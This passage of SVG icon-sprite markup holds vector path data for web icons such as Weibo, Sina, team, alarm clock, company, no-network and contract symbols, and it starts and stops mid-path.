13.957944 56.316788 59.416166 6.060619 15.711768 30.03296 0 56.321904 0 13.124008 0 0 22.110054 0 69.921716 0 47.626456 102.680573 120.959637 102.680573 120.959637-0.475804 31.525859 0.818588 57.017704 3.442161 77.383143-23.177288-0.426689-42.709814 2.645062-58.055264 7.868674C230.627365 907.64494 74.120557 728.14298 74.120557 512.097218zM620.440881 936.783593c-2.272604-11.126653-12.215375-17.220016-30.356302-12.451742 14.474677-61.640678 21.511462-96.169731 51.728604-122.387049 43.719747-37.898565 5.206218-80.043553-28.063233-75.076772-26.222434 3.958895-9.651149-32.467235-33.055595-34.481984-23.404446-1.958471-53.969488-48.511554-87.653349-64.530293-17.855444-8.479545-35.402895-31.20354-62.940186-32.221659-24.407216-0.946492-60.076152 20.637619-60.076152 3.999824 0-53.590891-5.426213-91.832239-6.541539-107.104016-0.900446-12.269607-8.020113-4.132845 24.974088-3.339838 17.956745 0.48092 9.185577-36.067998 26.959163-37.49541 17.456383-1.381367 59.052918 16.341057 69.650559 9.277668 9.845564-6.577352 72.37134 164.126836 72.37134 28.216718 0-16.126178-8.351641-44.16383 0-59.436631 33.030014-60.352426 63.952165-109.539315 61.175106-116.734701-1.575781-4.050986-33.792324-7.39594-59.569651 1.253462-8.699541 2.904963 2.766826 16.530356-9.727892 19.440435-46.814008 10.807404-88.175199-12.622623-73.691312-34.645702 14.831786-22.57051 68.571046-9.845564 73.282019-55.12472 2.710549-25.935928 4.956549-55.974005 6.45968-78.298938 63.00465 9.852726 56.069165-81.767703-37.613082-91.574384 189.525567 2.217349 350.128383 124.615654 409.062605 294.48693-2.980683-2.718734-6.448425-4.371258-10.453365-4.774413-28.324158-70.749513-97.07427-19.547875-73.752706 42.855113-124.959461 96.057175-92.973146 163.05244-51.917902 201.416576 21.603553 20.166932 42.200243 50.49663 55.610756 72.279249-14.596442 42.561445 53.781213 25.518449 87.503957-46.709638C890.91147 782.384648 771.249295 898.633312 620.440881 936.783593z"  ></path></symbol><symbol id="icon-iconfontweibo" viewBox="0 0 1026 1024"><path d="M996.243 460.502c0 0.03 0 0.091 0 0.152-6.479 19.983-27.916 30.943-47.838 24.465-19.983-6.48-30.944-27.917-24.464-47.959l-0.062-0.03c19.862-61.524 7.267-131.707-38.996-183.179-46.325-51.472-114.632-71.152-177.729-57.709-20.529 4.391-40.755-8.75-45.114-29.308-4.359-20.558 8.721-40.814 29.248-45.205l0 0c88.713-18.923 184.874 8.69 250.031 81.144C1006.477 275.265 1024.037 373.939 996.243 460.502zM733.072 318.107l0-0.03c-17.621 3.845-35.001-7.479-38.756-25.16-3.814-17.712 7.509-35.182 25.131-38.937 43.236-9.235 90.105 4.178 121.775 39.451 31.791 35.304 40.269 83.354 26.705 125.531-5.571 17.258-23.98 26.644-41.177 21.133-17.198-5.571-26.585-24.101-21.014-41.298l-0.061 0c6.661-20.648 2.482-44.145-13.02-61.403C777.156 320.166 754.205 313.657 733.072 318.107zM524.853 378.239c100.976-42.419 189.143-44.932 221.359 1.241 17.138 24.585 15.501 59.071-0.303 99.038-7.327 18.408 2.24 21.285 16.229 25.493C818.999 521.693 882.4 564.506 882.4 639.896c0 124.865-179.545 282.065-449.348 282.065-205.825 0-416.224-100.036-416.224-264.564 0-86.049 54.348-185.51 147.936-279.4 124.955-125.288 270.681-182.362 325.483-127.348 24.191 24.192 26.522 66.186 10.991 116.266C493.123 392.136 524.853 378.178 524.853 378.239zM395.024 471.373c-164.225 16.289-288.787 117.173-278.099 225.263 10.658 108.151 152.447 182.634 316.672 166.346 164.256-16.29 288.756-117.113 278.099-225.326C701.037 529.564 559.279 455.083 395.024 471.373zM327.384 816.535C248.42 790.98 214.994 712.804 249.57 642.318c33.941-69.033 122.291-108.091 200.437-87.684 80.902 20.951 122.17 97.493 89.108 171.794C505.597 802.486 409.194 842.998 327.384 816.535zM371.982 668.479c-25.433-10.658-58.315 0.303-73.997 25.008-15.896 24.768-8.418 54.319 16.834 65.824 25.614 11.747 59.616 0.605 75.512-24.828C405.923 708.808 397.718 679.5 371.982 668.479zM434.687 642.441c-9.779-3.877-21.981 0.785-27.703 10.414-5.542 9.689-2.482 20.71 7.295 24.768 9.962 4.117 22.648-0.666 28.4-10.477C448.161 657.216 444.588 646.074 434.687 642.441z"  ></path></symbol><symbol id="icon-xinlang" viewBox="0 0 2637 1024"><path d="M1897.76602 560.330772l-87.546931 0 0-29.432396-65.667802 0-7.309941 22.081901-87.546931 0-7.299802 44.153663 240.761663 0L1897.76602 560.330772zM2240.664079 641.287604l14.579327-44.153663c-42.592317-10.777347-36.478733-58.885069-36.478733-58.885069l-58.357861 0C2149.396277 653.433663 2240.664079 641.287604 2240.664079 641.287604zM2138.517545 773.758733c-16.495525 43.271604-72.947327 58.885069-72.947327 58.885069l-7.299802 51.514297c105.573386-3.153109 145.914931-110.399366 145.914931-110.399366L2138.517545 773.758733zM2123.928079 648.648238l0 51.524436c25.812911 64.522139 87.557069 58.874931 87.557069 58.874931l7.289663-51.514297c-45.806257-14.792238-29.178931-58.885069-29.178931-58.885069L2123.928079 648.648238zM292.691644 663.369505c-26.370535-27.516198-7.299802-36.803168-7.299802-36.803168 105.532832-48.71604 196.983129 22.081901 196.983129 22.081901l21.889267-88.317465c-127.574178-66.428198-269.940594 0-269.940594 0-187.09798 122.667089-36.478733 183.995564-36.478733 183.995564 31.804832 6.042614 131.325465 29.432396 131.325465 29.432396 10.817901 28.428673-21.889267 36.803168-21.889267 36.803168-86.634455 32.119129-196.983129-36.803168-196.983129-36.803168L81.108911 869.44697c372.097267 80.754059 386.676594-125.120634 386.676594-125.120634C469.498931 660.571248 292.691644 663.369505 292.691644 663.369505zM2525.194139 552.970139l-72.957465 0 7.299802-22.081901-65.657663 0 0 22.081901L2284.432475 552.970139l-72.947327 257.591762c-25.093069 54.413941 0 80.956832 0 80.956832l116.736 0 0-36.803168-58.378139-7.360634 29.189069-103.038733 218.872396 0 43.778535-125.120634C2579.405307 550.952554 2525.194139 552.970139 2525.194139 552.970139zM2466.836277 700.172673l-153.204594 0 7.289663-29.442535 153.214733 0L2466.836277 700.172673zM2496.015208 626.566337l-160.514535 0 7.299802-29.432396 153.214733 0L2496.015208 626.566337zM1233.838891 545.599366l-21.889267 80.956832c0 0 264.252832-68.435644 204.282931 44.153663l-21.879129 117.76c0 0-103.150257 64.136871-138.625267 7.360634 0 0 7.046337-79.517149 116.736-66.235564l14.579327-66.235564c0 0-255.138218-13.170059-262.640792 154.55303 0 0 16.140673 105.897822 175.104 66.235564 0 0 95.090059 8.698931 196.993267-73.596198 0 0 60.101703-165.310099 58.357861-183.995564C1553.11398 607.870733 1581.248634 499.955327 1233.838891 545.599366zM1839.39802 722.244436l-80.257267 0 0-36.803168 94.836594 0 14.589465-36.803168-36.478733 0 29.189069-36.803168-65.667802 0-21.889267 36.803168-51.068198 0 0-36.803168-65.667802 0 0 36.803168-36.488871 0 0 36.803168 80.257267 0-7.289663 36.803168-87.557069 0-14.589465 36.79303 94.836594 0-43.768396 132.481267 65.667802 0 29.178931-132.481267 102.146535 0L1839.377743 722.244436zM978.487762 538.248871c0 0-109.628832-0.567762-204.282931 36.803168l-94.846733 309.106059 116.736 7.370772 72.957465-250.241267c0 0 170.805228-66.965545 116.736 51.514297l-58.368 198.72697 124.025663 0 58.368-191.356198C1109.813228 700.172673 1206.34297 505.977663 978.487762 538.248871zM2087.449347 648.648238l-138.615129 0c-0.395406-15.866931 21.879129-66.235564 21.879129-66.235564l131.325465 0 21.889267-44.153663-124.025663 0c-85.144079-16.465109-102.136396 88.317465-102.136396 88.317465l-87.546931 264.962535c0 0 64.795881 3.984475 65.657663 0s65.667802-198.72697 65.667802-198.72697l43.768396 0-58.357861 198.72697 58.357861 0 58.378139-198.72697 29.178931-7.360634L2087.449347 648.648238zM2510.614812 759.037465l-51.078337 0-43.768396 36.803168c-27.171485 0.942891-29.189069-36.803168-29.189069-36.803168l-65.667802 0c16.373861 123.853307 153.214733 132.481267 153.214733 132.481267l14.579327-51.524436c-38.770059-10.82804-51.068198-14.711129-51.068198-14.711129C2477.846812 815.276356 2510.614812 759.037465 2510.614812 759.037465zM562.632238 582.402535C529.712158 611.469941 467.785505 1024 467.785505 1024l65.657663 0 160.514535-441.597465C639.371406 607.556436 562.632238 582.402535 562.632238 582.402535zM1817.508752 832.643802c0 0-34.633505-38.526733-21.879129-58.885069l-51.068198 0c0 0 5.789149 90.071446 51.068198 103.038733C1795.619485 876.797465 1809.975762 824.786376 1817.508752 832.643802zM1620.515485 773.758733c-11.679683 44.924198-51.068198 51.524436-51.068198 51.524436l-14.589465 51.514297c81.342099 0.618455 116.736-103.038733 116.736-103.038733L1620.515485 773.758733z"  ></path><path d="M1070.394297 126.053386c-9.570851-49.618376-138.959842 44.143525-138.959842 44.143525-80.186297 18.918653 7.309941-80.916277 7.309941-80.916277L938.744396 67.198733c-26.573307-75.208238-138.959842 80.916277-138.959842 80.916277C718.04705 189.825267 770.534653 81.909861 770.534653 81.909861 786.056871 55.894178 770.534653 30.415842 770.534653 30.415842c-79.294099 1.24705-138.959842 125.059802-138.959842 125.059802-59.75699 46.779564-36.56998-51.49402-36.56998-51.49402-49.425743-41.162772-87.759842 110.358812-87.759842 110.358812-38.009663 26.978851-29.249901-58.864792-29.249901-58.864792-28.722693-2.443406-58.509941 80.926416-58.509941 80.926416-136.901703 230.714297 80.449901 301.623762 80.449901 301.623762 253.820198 71.801663 438.819485-51.49402 438.819485-51.49402 162.897109-101.497663 73.13996-257.480238 73.13996-257.480238l7.309941-29.422257C1075.291248 161.467564 1070.394297 126.053386 1070.394297 126.053386zM698.215921 522.959842c-126.965861 11.527604-235.509861-41.477069-242.434535-118.398733-6.924673-76.911525 90.395881-148.611802 217.361743-160.149545 126.965861-11.527604 235.509861 41.487208 242.434535 118.398733C922.492198 439.73196 825.181782 511.422099 698.215921 522.959842z"  ></path><path d="M764.12705 351.799762c-19.67905-48.138139-82.244436-69.581307-139.740515-47.925228-57.496079 21.676356-95.475327 92.981228-75.796277 141.109228 19.67905 48.138139 82.244436 69.581307 139.740515 47.925228C745.826851 471.232634 783.816238 399.927762 764.12705 351.799762zM659.030178 424.422653c-4.714455 17.671604-28.540198 35.941386-44.173941 31.733861s-24.494891-21.93996-19.780436-39.601426c4.714455-17.671604 28.540198-35.941386 44.173941-31.733861C654.883485 389.028752 663.744634 406.761188 659.030178 424.422653zM678.344238 391.046337c-6.07303 0-10.990257-4.937505-10.990257-11.04095s4.917228-11.04095 10.990257-11.04095 10.990257 4.937505 10.990257 11.04095S684.417267 391.046337 678.344238 391.046337z"  ></path></symbol><symbol id="icon-tuandui" viewBox="0 0 1024 1024"><path d="M606.6688 110.4896c-126.8992 0-230.1184 103.2448-230.1184 230.144 0 87.7056 49.3312 164.0448 121.6768 202.88-150.6304 46.4128-260.4288 186.9056-260.4288 352.5888 0 12.16 9.8304 21.9648 21.9648 21.9648 12.1344 0 21.9648-9.8048 21.9648-21.9648 0-179.1744 145.792-324.9152 323.328-325.0176 2.432 0.2304 4.8128 0.0512 7.0656-0.4864 124.3648-2.9184 224.6656-104.9088 224.6656-229.9648C836.7872 213.7088 733.5424 110.4896 606.6688 110.4896L606.6688 110.4896zM606.6688 526.7712c-102.656 0-186.1888-83.5072-186.1888-186.1376 0-102.7072 83.5072-186.1888 186.1888-186.1888 102.656 0 186.1632 83.5072 186.1632 186.1888C792.832 443.2896 709.3248 526.7712 606.6688 526.7712L606.6688 526.7712zM867.8656 635.6736c-8.576-8.6016-22.4768-8.6016-31.0784-0.0512-8.576 8.576-8.6016 22.4768-0.0512 31.0784 61.184 61.3376 94.848 142.848 94.848 229.4016 0 12.16 9.8304 21.9648 21.9648 21.9648 12.1344 0 21.9648-9.8048 21.9648-21.9648C975.5392 797.824 937.3184 705.28 867.8656 635.6736L867.8656 635.6736zM374.2208 532.4032c0 0 0-0.0512 0-0.0768 0-0.0256 0-0.0512 0-0.0512 0-12.16-9.8304-21.9904-21.9648-21.9904-79.7184 0-144.5632-69.2992-144.5632-154.4448 0-85.1456 64.8448-154.4448 144.5632-154.4448 12.1344 0 21.9648-9.856 21.9648-21.9648 0-12.1344-9.8304-21.9648-21.9648-21.9648-103.936 0-188.4928 89.0112-188.4928 198.4 0 72.832 37.504 136.6016 93.2608 171.0848-118.5792 42.0864-204.2624 160.4096-204.2624 299.52 0 12.1344 9.8304 21.9648 21.9648 21.9648 12.1344 0 21.9648-9.8304 21.9648-21.9648 0-150.016 114.6368-272.0256 255.5904-272.0256C364.3904 554.3936 374.1952 544.5632 374.2208 532.4032L374.2208 532.4032zM374.2208 532.4032"  ></path></symbol><symbol id="icon-sad" viewBox="0 0 1024 1024"><path d="M505.862 140.207c50.8 0 100.043 9.933 146.359 29.523 44.773 18.937 84.998 46.063 119.559 80.623 34.56 34.56 61.686 74.785 80.623 119.559 19.59 46.317 29.523 95.559 29.523 146.359s-9.933 100.043-29.523 146.359c-18.937 44.773-46.063 84.998-80.623 119.559-34.56 34.56-74.785 61.686-119.559 80.623-46.317 19.59-95.559 29.523-146.359 29.523s-100.043-9.933-146.359-29.523c-44.773-18.937-84.998-46.063-119.559-80.623-34.56-34.56-61.686-74.785-80.623-119.559-19.59-46.317-29.523-95.559-29.523-146.359s9.933-100.043 29.523-146.359c18.937-44.773 46.063-84.998 80.623-119.559 34.56-34.56 74.785-61.686 119.559-80.623 46.317-19.59 95.559-29.523 146.359-29.523M505.862 68.576c-247.255 0-447.696 200.441-447.696 447.696s200.441 447.696 447.696 447.696 447.696-200.441 447.696-447.696-200.441-447.696-447.696-447.696l0 0zM276.129 407.858c0 33.909 27.489 61.398 61.398 61.398s61.398-27.489 61.398-61.398c0-33.909-27.489-61.398-61.398-61.398-33.909 0-61.398 27.489-61.398 61.398zM613.24 407.858c0 33.909 27.489 61.398 61.398 61.398s61.398-27.489 61.398-61.398c0-33.909-27.489-61.398-61.398-61.398-33.909 0-61.398 27.489-61.398 61.398zM508.562 590.721c-144.275 0-223.972 115.202-227.294 120.106 0 0-18.954 31.854 9.187 50.786 28.141 18.931 50.119-10.613 50.119-10.613l-0.086 0.127c0.159-0.229 16.164-23.187 45.471-45.539 37.614-28.689 78.863-43.236 122.604-43.236 43.546 0 84.105 14.435 120.553 42.906 28.401 22.184 43.579 44.986 43.728 45.213l-0.09-0.138c0 0 22.931 30.723 50.561 11.28s9.628-50.118 9.628-50.118c-3.182-4.93-79.595-120.774-224.381-120.774z"  ></path></symbol><symbol id="icon-naozhong" viewBox="0 0 1024 1024"><path d="M802.4 258.6c-37.9-37.9-82-67.6-131.1-88.4-50.9-21.5-104.9-32.4-160.6-32.4-55.7 0-109.7 10.9-160.6 32.4C301 191 256.8 220.7 219 258.6c-37.9 37.9-67.6 82-88.4 131.1C108.9 440.6 98 494.6 98 550.3c0 55.7 10.9 109.7 32.4 160.6 20.8 49.1 50.5 93.3 88.4 131.1s82 67.6 131.1 88.4c51 21.6 105 32.6 160.7 32.6 66.9 0 122.9-13.4 166.3-39.9 46.7-28.5 67-64.7 75.8-90 15.3-44.1 7.3-88.2-20-109.8-76-60.1-150-118.7-175.2-138.7V390.3c0-13.3-10.7-24-24-24s-24 10.7-24 24V596c0 7.3 3.3 14.3 9.1 18.8 0.9 0.7 91.1 72.3 184.3 146 7.8 6.2 14.4 27.8 4.5 56.4-6.2 17.9-20.9 43.7-55.5 64.8-35.8 21.8-83.3 32.9-141.3 32.9-97.4 0-189-37.9-257.8-106.8S146 647.7 146 550.3s37.9-189 106.8-257.8c68.9-68.9 160.4-106.8 257.8-106.8s189 37.9 257.8 106.8c68.9 68.9 106.8 160.4 106.8 257.8 0 77.4-24 151.4-69.3 213.9-7.8 10.7-5.4 25.7 5.3 33.5 10.7 7.8 25.7 5.4 33.5-5.3 51.3-70.7 78.4-154.4 78.4-242.1 0-55.7-10.9-109.7-32.4-160.6-20.7-49.1-50.4-93.2-88.3-131.1zM103.9 304.8c4.2 2.9 9 4.3 13.7 4.3 7.6 0 15-3.6 19.7-10.3 45.8-65.6 108.1-118.2 180.2-152.2 12-5.6 17.1-19.9 11.5-31.9-5.6-12-19.9-17.1-31.9-11.5-79.7 37.6-148.6 95.7-199.1 168.2-7.6 10.8-4.9 25.8 5.9 33.4zM925.7 271.9C875.5 199.8 807.1 141.8 728 104.1c-12-5.7-26.3-0.6-32 11.4-5.7 12-0.6 26.3 11.4 32 71.6 34.1 133.5 86.6 178.9 151.9 4.7 6.7 12.1 10.3 19.7 10.3 4.7 0 9.5-1.4 13.7-4.3 10.9-7.6 13.5-22.6 6-33.5z" fill="#333333" ></path></symbol><symbol id="icon-gongsi" viewBox="0 0 1024 1024"><path d="M991.9 953.6H960V593.4c0-19.2-9.7-44.8-32.1-54.4L640 350.5V55.8l-3.2-6.4c-12.8-32-41.5-48-76.8-41.6L108.9 142.2c-25.7 9.6-44.8 35.2-44.8 64v742.3c0 1.8 0.1 3.5 0.2 5.2H32.1c-19.2 0-31.9 16-32.1 32.1 0 19.2 12.9 31.9 32.1 31.9H992c19.3 0 32.1-12.8 32.1-31.9-0.1-19.4-13-32.2-32.2-32.2z m-96-363.5v358.4H640V423.7l255.9 166.4zM128.1 206.2L576 71.8V948.4H128.1V206.2z"  ></path><path d="M448 305.3H256c-19.2 0-31.9 16.1-32.1 32.1 0 19.3 12.9 32.1 32.1 32.1h192c19.3 0 32.1-12.9 32.1-32.1 0-19.4-12.9-32.1-32.1-32.1zM448 497.3H256c-19.3 0-32.1 12.8-32.1 31.9 0 19.3 12.9 32.1 32.1 32.1h192c19.3 0 32.1-12.8 32.1-32.1 0-19.1-12.9-31.9-32.1-31.9zM448 689.2H256c-19.3 0-32.1 12.9-32.1 32.1v0.2c0 19.3 12.9 32.1 32.1 32.1h192c19.3 0 32.1-12.9 32.1-32.1v-0.1-0.1c0-19.4-12.9-32.1-32.1-32.1zM736 753.4h64c19.3 0 32.1-12.9 32.1-32.1 0-19.3-12.9-32.1-32.1-32.1h-64c-19.2 0-32.1 16-32.1 32.1 0.1 19.3 12.9 32.1 32.1 32.1z"  ></path></symbol><symbol id="icon-wuwangluo" viewBox="0 0 1058 1024"><path d="M532.900267 846.894545c-36.163232 0-64.581818 28.418586-64.581819 64.581819 0 34.870303 28.418586 63.288889 64.581819 63.288889 36.163232 0 64.581818-28.418586 64.581818-63.288889 0-36.176162-29.711515-64.581818-64.581818-64.581819zM132.480065 224.310303c-41.334949 24.539798-81.37697 52.958384-118.833132 85.242828-16.795152 14.209293-18.088081 40.04202-3.878788 56.837172 14.209293 16.795152 40.04202 18.088081 56.837172 3.878788 38.749091-33.590303 80.08404-61.99596 124.004849-86.548687l-58.130101-59.410101z m911.915959 85.242828C901.023095 185.561212 718.901075 117.100606 529.021479 117.100606c-81.37697 0-162.753939 12.916364-238.959192 37.456162l64.581818 65.874747c56.837172-14.209293 116.247273-21.953939 175.670303-21.953939 170.498586 0 334.545455 60.70303 462.416162 171.791515 7.757576 6.451717 16.795152 10.330505 25.832727 10.330505 11.623434 0 21.953939-5.171717 31.004444-14.209293 12.916364-16.795152 11.623434-42.627879-5.171717-56.837172z m-738.831515 90.427475c-52.958384 23.246869-103.330909 54.251313-147.251717 94.293333-16.782222 14.209293-18.075152 40.04202-2.585859 56.837172 15.502222 16.782222 40.04202 18.088081 56.837172 2.585859 45.213737-40.04202 98.172121-71.046465 153.703434-91.707475l-60.70303-62.008889z m217.005253-43.920808c-11.623434 0-23.246869 0-34.870303 1.292929l80.08404 81.37697c98.172121 9.050505 191.172525 50.385455 266.084848 116.247273 7.744646 6.464646 16.795152 10.330505 27.125657 10.330505 11.623434 0 21.953939-5.171717 29.711515-12.916364 15.502222-16.782222 12.916364-42.614949-2.585858-56.837172-100.75798-90.414545-231.214545-139.494141-365.549899-139.494141z m65.874747 333.252525l-87.828687-89.121616c-68.460606 5.171717-134.335354 32.297374-186.000808 80.08404-16.795152 15.502222-18.075152 40.04202-2.585858 56.837172 15.502222 16.782222 40.04202 18.075152 56.837171 2.585859 42.614949-38.749091 96.879192-59.410101 153.703435-59.410101 23.246869-0.025859 45.200808 2.56 65.874747 9.024646zM115.697842 57.677576c-10.330505-10.330505-25.832727-10.330505-34.883232-1.29293-9.037576 9.050505-10.330505 24.539798 0 33.590303l702.668283 715.584647c5.171717 5.171717 11.623434 7.757576 16.782222 7.757576 6.464646 0 11.623434-2.585859 16.795152-6.464647 9.037576-9.037576 10.330505-24.539798 0-33.577373L115.697842 57.677576z m0 0"  ></path></symbol><symbol id="icon-dagou" viewBox="0 0 1433 1024"><path d="M1304.8832 131.584a50.688 50.688 0 0 0-70.9632 2.1504L564.224 837.8368 198.4512 481.8944a50.688 50.688 0 0 0-71.0656 0.512 49.152 49.152 0 0 0 0.512 70.144L530.432 944.128c0.2048 0.1024 0.4096 0.1024 0.512 0.3072l0.4096 0.512c3.072 2.9696 6.9632 4.608 10.6496 6.656 1.8432 1.024 3.3792 2.56 5.2224 3.2768a51.5072 51.5072 0 0 0 37.7856-0.4096c2.048-0.8192 3.584-2.56 5.5296-3.6864 3.7888-2.048 7.68-3.9936 10.8544-7.168l0.4096-0.6144 0.4096-0.3072 704.9216-741.0688a49.152 49.152 0 0 0-2.1504-70.0416z"  ></path></symbol><symbol id="icon-shouhou" viewBox="0 0 1024 1024"><path d="M507.138 128.793c-164.973 0-299.214 136.477-299.214 304.104S342.164 736.86 507.138 736.86s299.074-136.337 299.074-303.963c0.14-167.627-134.101-304.104-299.074-304.104z m0 556.103c-136.756 0-247.809-113.009-247.809-252-0.14-138.85 111.053-251.999 247.809-251.999s247.808 113.009 247.808 252c0.14 138.99-111.192 251.999-247.808 251.999z" fill="" ></path><path d="M796.713 693.696l-15.785-8.52-13.27 12.152c-63.978 58.39-158.827 91.776-260.38 91.776s-196.404-33.526-260.381-91.776l-13.41-12.153-15.785 8.521C86.813 764.1 31.776 848.751 21.159 995.844c-0.978 14.388 9.639 26.82 23.747 27.937 0.699 0 1.258 0.14 1.956 0.14 13.27 0 24.585-10.477 25.563-24.166 8.94-123.765 49.73-191.374 154.217-251.3 72.638 59.367 173.773 93.032 280.635 93.032 107.002 0 208.137-33.665 280.636-93.033 104.348 60.067 145.276 127.536 154.217 251.3 0.977 14.389 13.27 25.285 27.379 24.167 14.108-0.978 24.725-13.55 23.747-27.938C982.5 848.751 927.602 763.96 796.713 693.696zM165.18 554.566v-229.51C202.476 164.974 341.606 51.965 507.836 51.965c164.414 0 302.148 110.494 341.26 267.924v232.163c68.309 0 120.413-54.897 120.413-122.507 0-48.472-27.52-90.1-67.89-110.075C861.11 132.565 700.329 0 507.837 0 315.484 0 154.842 132.286 114.053 319.05c-40.65 19.556-68.588 61.743-68.588 110.494 0.14 67.61 52.523 125.022 119.714 125.022z" fill="" ></path></symbol><symbol id="icon-yunying" viewBox="0 0 1024 1024"><path d="M336.583078 120.470588c132.517647-72.282353 289.129412-54.211765 403.57647 36.141177-18.070588 54.211765 6.023529 108.423529 54.211765 132.517647 48.188235 24.094118 108.423529 12.047059 144.564706-36.141177 30.117647-42.164706 30.117647-108.423529-6.02353-144.564706-36.141176-42.164706-96.376471-48.188235-144.564705-18.070588C643.783078-18.070588 451.030136-30.117647 294.418372 54.211765c18.070588 18.070588 30.117647 42.164706 42.164706 66.258823zM137.806607 451.764706c0-54.211765 12.047059-102.4 30.117647-150.588235h6.02353c54.211765 0 102.4-36.141176 108.423529-90.352942 12.047059-54.211765-18.070588-108.423529-72.282353-126.494117-48.188235-18.070588-108.423529 0-138.541176 48.188235-24.094118 42.164706-12.047059 102.4 24.094117 138.541177-48.188235 108.423529-48.188235 234.917647-6.023529 349.364705s132.517647 198.776471 240.941176 246.964706c0-24.094118 6.023529-54.211765 18.070588-78.305882-132.517647-60.235294-210.823529-192.752941-210.823529-337.317647z m740.894118-84.329412c48.188235 198.776471-72.282353 397.552941-265.035294 451.764706-24.094118-48.188235-84.329412-72.282353-132.517647-54.211765-54.211765 18.070588-84.329412 66.258824-78.305883 120.470589 6.023529 54.211765 54.211765 96.376471 108.42353 96.37647s102.4-36.141176 114.447058-90.352941c114.447059-30.117647 216.847059-102.4 277.082353-210.823529 60.235294-102.4 78.305882-228.894118 48.188236-343.341177-24.094118 12.047059-48.188235 24.094118-72.282353 30.117647z"  ></path></symbol><symbol id="icon-xiangmucehua" viewBox="0 0 1040 1024"><path d="M783.611803 261.741115a26.691148 26.691148 0 0 0-8.091278-19.573508c-6.379016-6.211148-15.460721-9.232787-27.010099-9.232787l-271.947541-0.134295-248.429115 0.117508c-27.295475 0-34.513836 20.563934-34.513836 31.425049 0 13.882754 9.064918 30.115672 34.513836 30.115672h520.393443c25.532852-0.016787 35.08459-20.093902 35.08459-32.717639z" fill="#646464" ></path><path d="M300.149508 964.809443H156.151607c-48.245508 0-88.164721-41.463607-88.164722-89.591607V156.118033c0-63.874098 24.03882-90.514885 88.164722-90.514885h664.257049c57.746885 0 88.466885 30.535344 88.466885 87.241442v75.037377c0 10.407869 1.896918 19.338492 8.561311 25.633574 10.72682 10.307148 23.971672 10.391082 34.345968 0 5.841836-5.774689 8.762754-14.419934 8.762754-25.633574V156.118033c0-104.750164-34.043803-138.407869-140.136918-138.407869H156.151607c-61.859672 0-138.827541 0-138.827541 135.134426l0.134295 453.564853c0 98.169705 0 172.418098 0.369311 289.909508 0 14.654951 2.014426 28.638426 5.858623 40.523541 14.60459 45.257443 55.967475 74.600918 105.337705 74.684852l59.979541 0.100722 111.145967-0.335738c9.232787 0 12.925902-3.055213 17.961967-8.863476 4.566033-5.287869 4.096-10.038557 4.096-18.129836-0.050361-18.583082-22.057967-19.489574-22.057967-19.489573z" fill="#646464" ></path><path d="M228.13377 447.907672c-27.295475 0-34.513836 20.547148-34.513836 31.391476 0 11.230426 7.285508 30.249967 34.513836 30.249967h381.616263c25.432131 0 34.967082-20.077115 34.967082-32.71764 0-7.70518-2.954492-14.738885-8.175213-19.791737-6.211148-6.043279-15.830033-9.148852-28.067672-9.148853H228.13377v0.016787zM431.490098 681.211803H228.13377c-27.295475 0-34.513836 20.530361-34.513836 31.391476 0 13.933115 9.064918 30.23318 34.513836 30.23318h204.699279c25.448918 0 34.950295-20.077115 34.950295-32.700852a27.194754 27.194754 0 0 0-8.225574-19.825312c-4.347803-4.36459-12.371934-9.098492-28.067672-9.098492z m590.814427-82.591475c-6.076852-18.096262-15.292852-33.355541-27.412984-45.374951L958.531148 517.069639c-12.271213-12.036197-27.530492-21.23541-45.391738-27.261901-18.465574-6.211148-35.000656-8.309508-51.351082-6.462951-16.501508 1.77941-29.494557 7.319082-38.727344 16.484721L512.067148 814.365377c-15.62859 55.178492-34.110951 156.705574-6.462951 196.238689 9.031344 12.942689 35.739279 12.942689 44.502033 12.942688 44.485246 0 114.990164-15.410361 149.655081-24.508852l1.158296-0.335738 311.430295-310.574164c9.132066-8.913836 14.638164-21.839738 16.501508-38.509115 1.678689-15.913967-0.520393-33.137311-6.546885-50.998557z m-250.34282 11.415082c7.889836-7.805902 21.033967-10.743607 40.036721-8.510951 13.563803 1.77941 24.727082 5.573246 34.413115 11.666885l16.367213 10.206426-167.029508 168.271738-5.522885 0.570754c-5.422164 0.520393-11.75082 0.889705-20.48 0.889705-10.743607-0.117508-22.544787-2.148721-35.168525-5.992918a96.020984 96.020984 0 0 0-5.153574-1.77941l-24.475278-7.48695 167.012721-167.818492zM682.370098 958.531148l-80.056655 15.007475-5.12-10.693246a101.64459 101.64459 0 0 0-19.774951-28.537705 103.188984 103.188984 0 0 0-28.604853-19.523147l-10.743606-5.136787 15.343213-79.670558 26.842229-26.724721 10.323935 6.127213a204.766426 204.766426 0 0 0 72.687213 25.516066l11.75082 1.628328 1.510819 11.683672c1.443672 11.582951 4.549246 24.03882 9.098492 36.998295 4.700328 13.681311 10.374295 25.969311 16.87082 36.628983l6.311869 10.340722-26.439345 26.35541z m224.138492-227.210492l-2.786623 3.944918-167.499541 170.319737-8.762754-22.04118a79.821639 79.821639 0 0 1-2.064787-6.211147 129.964066 129.964066 0 0 1-5.992918-34.664918 166.139803 166.139803 0 0 1 0.956853-20.933246l0.587541-5.371804 167.465967-168.154229 10.189639 17.206557c4.515672 7.621246 7.789115 16.232918 10.122492 26.305049 3.458098 16.87082 2.719475 29.746361-2.215869 39.61705z m65.972459-63.001181l-16.65259 15.108197-8.897049-20.177836a109.064393 109.064393 0 0 0-24.727082-37.804066L886.078951 589.219672a107.436066 107.436066 0 0 0-37.971935-24.340983l-22.074754-8.477378 16.65259-16.736524c9.299934-9.853902 22.360131-12.892328 41.631476-10.290361 19.926033 2.518033 35.705705 9.803541 48.094426 22.292984l27.631213 27.530492c12.472656 12.439082 19.808525 28.13482 22.444066 48.010491 2.601967 18.515934-0.839344 32.768-9.988197 41.094296z" fill="#646464" ></path></symbol><symbol id="icon-hetong" viewBox="0 0 1024 1024"><path d="M397.72 950.02H101.7c-8.46 0-48.7-2.02-45.51-35.5V89.19C53 61 93.25 50.68 101.7 50.68h604.02c8.46 0 36.28 14.32 35.51 38.51v155.77c0 19.73 6.21 35.95 25.95 35.95 19.73 0 25.95-16.21 25.95-35.95V89.19c0-47.92-39.47-87.39-87.4-87.39H101.7c-47.92 0-87.39 39.47-87.39 87.39v825.33c0 47.92 39.47 87.39 87.39 87.39h295.32c19.73-0.71 34.53-6.21 35.24-25.24 0-9.16 1.47-8.32-4.87-15.37-6.34-7.05-20.51-11.28-29.67-11.28z"  ></path><path d="M607.05 496.56c0 81.76 66.96 148.71 148.71 148.71 81.76 0 148.71-66.25 148.71-148.71 0-81.75-66.95-148.71-148.71-148.71-81.75 0-148.71 66.96-148.71 148.71z m253.29 0c0.46 97.66-58.18 107.93-104.58 104.58C657 594 651.18 543.08 